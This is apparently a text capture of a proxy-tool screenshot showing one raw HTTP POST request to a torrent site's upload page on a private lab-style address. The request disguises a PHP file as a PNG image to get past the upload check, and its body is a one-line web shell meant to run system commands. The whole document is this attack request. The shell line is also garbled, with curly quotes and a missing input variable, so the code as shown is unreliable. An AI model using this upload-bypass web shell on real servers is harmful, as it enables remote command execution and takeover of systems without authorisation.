 Original request Edited request Response
Raw Params Headers Hex
1 POST /torrent/upload_file.php?mode=upload&id=12627cf538d2c6a9268e7eb41e30cba06822007b HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=12627cf538d2c6a9268e7eb41e30cba06822007b
8 Content-Type: multipart/form-data; boundary=---------------------------98821666914905755581103895225
9 Content-Length: 380
10 Connection: close
11 Cookie: /torrent/=; /torrent/index.php=; /torrent/torrents.php=; /torrent/login.php=; saveit_0=1;
saveit_1=0; /torrent/torrents.phpfirsttimeload=1; PHPSESSID=308ca15ddc329eb979e3ca95a2954a29
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------98821666914905755581103895225
15 Content-Disposition: form-data; name="file"; filename="tiro.php"
16 Content-Type: image/png
17
18 <?php echo system([‘cmd’]); ?>
19
20 -----------------------------98821666914905755581103895225
21 Content-Disposition: form-data; name="submit"
22
23 Submit Screenshot
24 -----------------------------98821666914905755581103895225--
25